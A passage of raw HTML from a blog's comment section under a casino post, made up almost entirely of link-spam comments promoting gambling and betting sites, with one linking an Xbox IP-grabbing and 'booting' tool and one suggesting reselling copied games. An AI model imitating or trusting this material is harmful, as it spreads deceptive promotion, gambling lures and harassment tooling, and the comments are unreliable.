pid-1235930080"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/353368082374311117">Delete</a></span></span></div><div class="comment-replies"><div id="c353368082374311117-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c353368082374311117-ra" class="thread-chrome thread-expanded"><div></div><div id="c353368082374311117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="353368082374311117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c353368082374311117-ce"></div></li><li class="comment" id="c5428269580583015661"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13880115524219138044" rel="nofollow">Kashif 0ne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1646059926133#c5428269580583015661">28 February 2022 at 15:52</a></span></div><p class="comment-content">I haven&#8217;t any word to appreciate this post.....Really i am impressed from this post....the person who create this post it was a great human..thanks for shared this with us. <a href="https://romaslotvip.com/romaslot-free-credit/" rel="nofollow">เครด&#3636;ตฟร&#3637; ไม&#3656;ต&#3657;องฝาก ไม&#3656;ต&#3657;องแชร&#3660; ไม&#3656;ต&#3657;องทำ เท&#3636; ร&#3660; น. ถอนได&#3657;จร&#3636;ง</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5428269580583015661">Reply</a><span class="item-control blog-admin blog-admin pid-1407324784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5428269580583015661">Delete</a></span></span></div><div class="comment-replies"><div id="c5428269580583015661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5428269580583015661-ra" class="thread-chrome thread-expanded"><div></div><div id="c5428269580583015661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5428269580583015661">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5428269580583015661-ce"></div></li><li class="comment" id="c3648869530496151815"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13880318729677165071" rel="nofollow">CuzTox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1646481346227#c3648869530496151815">5 March 2022 at 12:55</a></span></div><p class="comment-content">The Casino Environment Before the recent economic downturn, commercial casinos collected at least $30 billion in revenues each year from 2005 through 2008.<a href="https://188.119.112.202/" rel="nofollow">spbo terlengkap</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3648869530496151815">Reply</a><span class="item-control blog-admin blog-admin pid-1124941328"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3648869530496151815">Delete</a></span></span></div><div class="comment-replies"><div id="c3648869530496151815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3648869530496151815-ra" class="thread-chrome thread-expanded"><div></div><div id="c3648869530496151815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3648869530496151815">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3648869530496151815-ce"></div></li><li class="comment" id="c260347875820620631"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17378016712593953367" rel="nofollow">Kamla Logir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1647071828937#c260347875820620631">12 March 2022 at 08:57</a></span></div><p class="comment-content">Great blog. Really thank you! Really Great.<br><a href="https://172.105.112.144/slots/pragmatic" rel="nofollow">demo slot pragmatic</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="260347875820620631">Reply</a><span class="item-control blog-admin blog-admin pid-253412967"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/260347875820620631">Delete</a></span></span></div><div class="comment-replies"><div id="c260347875820620631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c260347875820620631-ra" class="thread-chrome thread-expanded"><div></div><div id="c260347875820620631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="260347875820620631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c260347875820620631-ce"></div></li><li class="comment" id="c7268416013761149487"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://betflixsupervip.com" rel="nofollow">betflixsupervip</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1647867815970#c7268416013761149487">21 March 2022 at 14:03</a></span></div><p class="comment-content">บร&#3636;การท&#3640;กระด&#3633;บประท&#3633;บใจ เล&#3639;อกเล&#3656;น betflixsupervip ม&#3637;หลากหลายเกมสล&#3655;อต ไม&#3656;ว&#3656;าจะเป&#3655;น สล&#3655;อต joker, pgslotgame , super-slot ท&#3637;&#3656;หาเล&#3656;นได&#3657;ท&#3633;&#3657;งหมดจาก betflixsupervip ของเราทางเราเป&#3636;ดบร&#3636;การตลอด 24 ช&#3633;&#3656;วโมงฝากถอนได&#3657;ด&#3633;&#3656;งใจ <a href="https://betflixsupervip.com/" rel="nofollow">betflixsupervip</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7268416013761149487">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7268416013761149487">Delete</a></span></span></div><div class="comment-replies"><div id="c7268416013761149487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7268416013761149487-ra" class="thread-chrome thread-expanded"><div></div><div id="c7268416013761149487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7268416013761149487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7268416013761149487-ce"></div></li><li class="comment" id="c1200394811867508108"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://biobetgaming.com" rel="nofollow">biobetgaming</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1647867892464#c1200394811867508108">21 March 2022 at 14:04</a></span></div><p class="comment-content">มองคาส&#3636;โนแจ&#3656;มๆอย&#3641;&#3656;ใช&#3656;ไหมล&#3656;า biobetgaming.com  บาคาร&#3656;าออนไลน&#3660;ของเราขอแนะนำท&#3637;&#3656;น&#3637;&#3656;เลยท&#3637;&#3656;จะนำพาท&#3656;านส&#3641;&#3656;ความ&#3633;&#3656;งค&#3633;&#3656;งท&#3637;&#3656;แท&#3657;ทร&#3641; ไม&#3656;ว&#3656;าจะการบร&#3636;การท&#3637;&#3656;เป&#3655;นท&#3637;&#3656; 1 การเง&#3636;น ความม&#3633;&#3656;งค&#3633;&#3656;ง ความปลอดภ&#3633;ยของเราก&#3655;ไม&#3656;แพ&#3657;ใครในโลกมาร&#3656;วมเป&#3655;นส&#3656;วนหน&#3640;&#3638;&#3656;งก&#3633;บเราได&#3657;ท&#3637;&#3656; biobetgaming</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1200394811867508108">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1200394811867508108">Delete</a></span></span></div><div class="comment-replies"><div id="c1200394811867508108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1200394811867508108-ra" class="thread-chrome thread-expanded"><div></div><div id="c1200394811867508108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1200394811867508108">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1200394811867508108-ce"></div></li><li class="comment" id="c6744747742638698567"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.ufabet1688x.com" rel="nofollow">ufabet1688x</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1647868006102#c6744747742638698567">21 March 2022 at 14:06</a></span></div><p class="comment-content">ufa168 (ufabet1688x ) เว&#3655;บไซต&#3660;ผ&#3641;&#3657;ให&#3657;บร&#3636;การพน&#3633;นออนไลน&#3660; อ&#3633;นด&#3633;บ 1 ของประเทศไทยและอ&#3633;นด&#3633;บ 1 ของเอเช&#3637;ย ฝากถอนเร&#3655;วเพ&#3637;ยง 2 นาท&#3637; แทงบอลก&#3633;นสดๆง&#3656;ายๆล&#3640;&#3657;นก&#3633;นตลอดท&#3633;&#3657;งเกม <a href="https://www.ufabet1688x.com/bet3d/" rel="nofollow">bet3d</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6744747742638698567">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6744747742638698567">Delete</a></span></span></div><div class="comment-replies"><div id="c6744747742638698567-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6744747742638698567-ra" class="thread-chrome thread-expanded"><div></div><div id="c6744747742638698567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6744747742638698567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6744747742638698567-ce"></div></li><li class="comment" id="c2179484699619170463"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04257539051877001934" rel="nofollow">MISS ANGEL</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1647942544298#c2179484699619170463">22 March 2022 at 10:49</a></span></div><p class="comment-content">As a matter of fact, this is an extremely cognizant and sound system for hot shots as they will just entrust their cash with the top internet based casino locales. Nonetheless, this conduct may likewise prompt the conundrum of passing up the greatest new casino rewards.<a href="https://slotxoauto888.com/" rel="nofollow">slotxo เว&#3655;บตรง</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2179484699619170463">Reply</a><span class="item-control blog-admin blog-admin pid-692208262"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2179484699619170463">Delete</a></span></span></div><div class="comment-replies"><div id="c2179484699619170463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2179484699619170463-ra" class="thread-chrome thread-expanded"><div></div><div id="c2179484699619170463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2179484699619170463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2179484699619170463-ce"></div></li><li class="comment" id="c2806875664589037286"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15558101526925573795" rel="nofollow">cagongtv</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1648189601534#c2806875664589037286">25 March 2022 at 07:26</a></span></div><p class="comment-content">He added: &#8220;It&#8217;s always exciting working with branded games, and we&#8217;ve been part of some brilliant partnerships. This new Narcos Mexico Slot is a great example of this and it&#8217;s going to attract new and casual players in a big way. <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2806875664589037286">Reply</a><span class="item-control blog-admin blog-admin pid-117717173"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2806875664589037286">Delete</a></span></span></div><div class="comment-replies"><div id="c2806875664589037286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2806875664589037286-ra" class="thread-chrome thread-expanded"><div></div><div id="c2806875664589037286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2806875664589037286">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2806875664589037286-ce"></div></li><li class="comment" id="c5154529187470631012"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG5qwkjY37KTE6nLMGZipI0Odi5iJ03T3ppVUQEyHPn5JAC5Zph-1YwsU35Ec_gCjKV-a_XUvcl7OQXV6epJL8H17i5zGkp6_sXUmiuF9oyop8ZbP4R1oRfulp5FT2sg/s45-c/5267b77f-c82d-42ee-b5f8-da15bfc5fa22.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02882798868335199181" rel="nofollow">wish coworker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1648282233696#c5154529187470631012">26 March 2022 at 09:10</a></span></div><p class="comment-content"><br><br>nice article if you are searching <a href="https://wishcoworker.com/" rel="nofollow"> best coworking space in jaipur</a> visit now</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5154529187470631012">Reply</a><span class="item-control blog-admin blog-admin pid-1932082813"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5154529187470631012">Delete</a></span></span></div><div class="comment-replies"><div id="c5154529187470631012-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5154529187470631012-ra" class="thread-chrome thread-expanded"><div></div><div id="c5154529187470631012-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5154529187470631012">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5154529187470631012-ce"></div></li><li class="comment" id="c6563710533645594427"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02998395808426336591" rel="nofollow">CheaterSyko</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1649064039397#c6563710533645594427">4 April 2022 at 11:20</a></span></div><p class="comment-content"> Today it is a game that is commonly enjoyed worldwide by those that are of a mind to take the risks involved in gambling - particularly by gambling in a complex game like craps.<a href="https://mookasports.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6563710533645594427">Reply</a><span class="item-control blog-admin blog-admin pid-590823988"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6563710533645594427">Delete</a></span></span></div><div class="comment-replies"><div id="c6563710533645594427-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6563710533645594427-ra" class="thread-chrome thread-expanded"><div></div><div id="c6563710533645594427-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6563710533645594427">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6563710533645594427-ce"></div></li><li class="comment" id="c1144496961066703103"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1649495089694#c1144496961066703103">9 April 2022 at 11:04</a></span></div><p class="comment-content">Gambling addiction is a serious mental health disorder, which can be identified in two ways: a person either a) continuously bet on things using money or objects that hold value even though negative consequences arise as a result, or, b) they cannot stop gambling even if they desired to. People suffering from gambling addiction often display a strong urge to bet on a wide-range of gambling mediums-from sports games to poker, to choosing lottery numbers and throwing dice. <a href="https://76.223.49.195/" rel="nofollow">kitab4d login</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1144496961066703103">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1144496961066703103">Delete</a></span></span></div><div class="comment-replies"><div id="c1144496961066703103-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1144496961066703103-ra" class="thread-chrome thread-expanded"><div></div><div id="c1144496961066703103-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1144496961066703103">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1144496961066703103-ce"></div></li><li class="comment" id="c8024638373456043476"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1649792627020#c8024638373456043476">12 April 2022 at 21:43</a></span></div><p class="comment-content">You do not have to be the developer of the game to sell the game itself, and more importantly, you do not have to worry about marketing of the game. You can just pick up games that are currently popular, reproduce them and then sell them online for a lower price <a href="https://888supergame.com/pgsoft/" rel="nofollow">add more</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8024638373456043476">Reply</a><span class="item-control blog-admin blog-admin pid-987770474"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8024638373456043476">Delete</a></span></span></div><div class="comment-replies"><div id="c8024638373456043476-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8024638373456043476-ra" class="thread-chrome thread-expanded"><div></div><div id="c8024638373456043476-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8024638373456043476">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8024638373456043476-ce"></div></li><li class="comment" id="c9117465234345754065"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15355483134259426113" rel="nofollow">Rosemarie Cozart</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1661152383491#c9117465234345754065">22 August 2022 at 09:13</a></span></div><p class="comment-content">I was impressed after reading your essay. I am aware of how nicely you have explained it. And I hope that after reading your article, other people would feel the same way I do. Also. Check out this article <a href="https://hackmd.io/@xboxipfinder/xbox-resolver-how-to-blacklist-boot-and-use-xbox" rel="nofollow">Xbox IP finder</a>. This article explains how to access Xbox Gamer&#39;s IP address and Blacklist.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9117465234345754065">Reply</a><span class="item-control blog-admin blog-admin pid-979671855"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9117465234345754065">Delete</a></span></span></div><div class="comment-replies"><div id="c9117465234345754065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9117465234345754065-ra" class="thread-chrome thread-expanded"><div></div><div id="c9117465234345754065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9117465234345754065">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9117465234345754065-ce"></div></li><li class="comment" id="c503645580980720096"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18352786449838202096" rel="nofollow">ABII</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1661677630044#c503645580980720096">28 August 2022 at 11:07</a></span></div><p class="comment-content"> In this Article, I offer a nostalgic look at the Morgan Plus Four Super Sports, one of an elite group of classic cars, which was manufactured during the period 1936 to 1950.<a href="https://totoweki.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="503645580980720096">Reply</a><span class="item-control blog-admin blog-admin pid-2110412417"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/503645580980720096">Delete</a></span></span></div><div class="comment-replies"><div id="c503645580980720096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c503645580980720096-ra" class="thread-chrome thread-expanded"><div></div><div id="c503645580980720096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="503645580980720096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c503645580980720096-ce"></div></li><li class="comment" id="c3978592426106853703"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS7UWJ84cDX2w_kwiLj8meMkdMReb_GPbh8Nn3nG2Eh7BDSB4FyqI3tQuLQz6UU8MKLlmiiGDhAk80H_CtTb8StLSG0iA-DNHnfxwBWCSXy76nSxpkdrjCY1ZZiZN5Iw/s45-c/logo+livefootballsports.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10098803851399845695" rel="nofollow">Live Football Sports</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1662449668233#c3978592426106853703">6 September 2022 at 09:34</a></span></div><p class="comment-content">Thanks for sharing. Visit me <a href="https://livefootballsports.com/players-with-the-most-red-cards/" rel="nofollow">here</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3978592426106853703">Reply</a><span class="item-control blog-admin blog-admin pid-166667169"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3978592426106853703">Delete</a></span></span></div><div class="comment-replies"><div id="c3978592426106853703-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3978592426106853703-ra" class="thread-chrome thread-expanded"><div></div><div id="c3978592426106853703-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3978592426106853703">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3978592426106853703-ce"></div></li><li class="comment" id="c4209991378846059495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04253947020004786997" rel="nofollow">bushra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1673288841961#c4209991378846059495">9 January 2023 at 19:27</a></span></div><p class="comment-content">These people have all composed profoundly acclaimed books as well as delivered top quality poker informative DVDs on playing Texas Holdem poker and Texas Holdem Poker Procedures. These informative materials are significant assets for poker players over an expansive scope of expertise and experience levels.<br><a href="https://www.championrescuetools.com/" rel="nofollow">https://www.championrescuetools.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4209991378846059495">Reply</a><span class="item-control blog-admin blog-admin pid-334969144"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4209991378846059495">Delete</a></span></span></div><div class="comment-replies"><div id="c4209991378846059495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4209991378846059495-ra" class="thread-chrome thread-expanded"><div></div><div id="c4209991378846059495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4209991378846059495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4209991378846059495-ce"></div></li><li class="comment" id="c3581352584943025572"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://tealfeed.com/meet-7-best-free-websites-test-i3jkb" rel="nofollow">Abby Yagan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1682769448005#c3581352584943025572">29 April 2023 at 13:57</a></span></div><p class="comment-content">This article was both informative and thought-provoking. It gave me a lot to consider and reflect on. It&#39;s important to note that a higher refresh rate doesn&#39;t always translate to a better experience. The user&#39;s hardware and graphics card must also support higher refresh rates to see the benefits. Read more about <a href="https://tealfeed.com/meet-7-best-free-websites-test-i3jkb" rel="nofollow">Refresh Rate Test</a>.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3581352584943025572">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3581352584943025572">Delete</a></span></span></div><div class="comment-replies"><div id="c3581352584943025572-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3581352584943025572-ra" class="thread-chrome thread-expanded"><div></div><div id="c3581352584943025572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3581352584943025572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3581352584943025572-ce"></div></li><li class="comment" id="c2517054258053969148"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.zupyak.com/p/3674579/t/early-detection-of-color-blindness-in-kids-what-to-look-for" rel="nofollow">Matthew Bowe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1686056527479#c2517054258053969148">6 June 2023 at 15:02</a></span></div><p class="comment-content">Well done on creating an article that is both concise and impactful. It&#39;s a testament to your writing skills and ability to convey complex ideas succinctly. Colorblindness can be identified in children through various tests, including color vision screenings conducted during routine eye examinations or school health check-ups. Read this article to learn more about <a href="https://www.zupyak.com/p/3674579/t/early-detection-of-color-blindness-in-kids-what-to-look-for" rel="nofollow">Colorblindness in kids</a>.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2517054258053969148">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2517054258053969148">Delete</a></span></span></div><div class="comment-replies"><div id="c2517054258053969148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2517054258053969148-ra" class="thread-chrome thread-expanded"><div></div><div id="c2517054258053969148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2517054258053969148">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2517054258053969148-ce"></div></li><li class="comment" id="c8939728236929495218"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1716363924525#c8939728236929495218">22 May 2024 at 09:45</a></span></div><p class="comment-content">I&#39;m grateful for the author&#39;s effort in creating this informative article. Take a look at this well-written piece <a href="https://www.longisland.com/profile/bestfreeonlinegames" rel="nofollow">Best Free Online Games</a>. Experience the thrill of racing in this high-octane browser game.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8939728236929495218">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8939728236929495218">Delete</a></span></span></div><div class="comment-replies"><div id="c8939728236929495218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8939728236929495218-ra" class="thread-chrome thread-expanded"><div></div><div id="c8939728236929495218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8939728236929495218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8939728236929495218-ce"></div></li><li class="comment" id="c6815580513065712409"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14936743429785809589" rel="nofollow">D. James Anderson</a></cite><span class="icon user 